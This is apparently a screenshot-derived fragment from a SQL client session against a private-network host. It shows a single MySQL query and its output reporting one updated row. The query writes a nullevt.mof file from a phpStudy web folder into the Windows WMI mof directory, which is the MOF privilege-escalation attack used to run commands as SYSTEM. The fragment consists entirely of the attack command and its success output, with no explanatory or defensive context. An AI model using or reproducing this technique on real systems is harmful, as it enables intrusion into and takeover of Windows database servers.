 *<192.168.100.244> Script
select load_file('c:/phpstudy/www/nullevt.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof'
统计 1
Name Value
Updated Rows 1
Query select load_file('c:/phpstudy/www/nullevt.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof'
Start time Mon Oct 28 16:25:05 CST 2024
Finish time Mon Oct 28 16:25:05 CST 2024